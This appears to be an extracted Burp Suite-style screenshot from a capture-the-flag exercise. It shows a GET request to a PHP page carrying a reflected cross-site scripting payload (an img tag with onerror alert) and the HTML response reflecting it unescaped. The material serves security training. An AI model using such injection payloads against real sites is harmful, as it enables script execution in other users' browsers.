 Request
Pretty Raw Hex \n
1 GET /scriptBasic/mypage.php?user=d"><img+src=x+onerror="alert(1) HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://ctf.segfaulthub.com:4343/scriptBasic/index.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=civvk3ujjq6odjnj5llp4h22r3
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
23 <div class = "wrapper">
24 <div id = "login-form">
25 <div class = "head">
개인정보
</div>
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder="d">
<img src=x onerror="alert(1)"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Flag Here..!"/>
34 </div>
35 <div class = "hori">
36 <i class="fas fa-lock fa-2x">